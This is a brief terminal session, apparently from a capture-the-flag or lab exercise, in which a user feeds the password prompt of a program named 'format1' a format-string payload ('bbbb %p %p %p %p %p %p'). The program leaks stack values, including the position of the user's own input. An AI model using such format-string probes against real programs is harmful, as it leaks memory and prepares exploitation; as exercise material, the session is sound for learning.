 shiroha@shiroha:~/format$ ./format1
please input your username: aaa
please input your password: bbbb %p %p %p %p %p %p
bbbb 0x400a06 (nil) 0x70 0x7f37643e8700 0x1c 0x2070252062626262
error!please input your password: